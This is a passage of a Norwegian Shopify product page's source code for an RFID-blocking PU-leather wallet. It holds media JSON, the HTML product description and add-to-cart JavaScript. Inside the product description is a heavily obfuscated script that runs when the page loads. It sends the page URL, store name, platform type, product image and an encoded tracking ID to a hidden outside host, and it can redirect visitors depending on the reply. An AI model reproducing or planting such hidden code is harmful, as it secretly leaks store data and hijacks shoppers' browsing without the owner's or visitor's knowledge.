1000},{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","width":1000},{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","width":1000},{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","width":1000},{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","width":1000},{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","width":1000},{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","width":1000},{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","width":1000},{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","width":1000},{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","width":1000},{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-modal.js?v=50921580101160527761767593797" defer="defer"></script>
    <script src="//shoptimie.com/cdn/shop/t/39/assets/media-gallery.js?v=152902515749446478401767593797" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
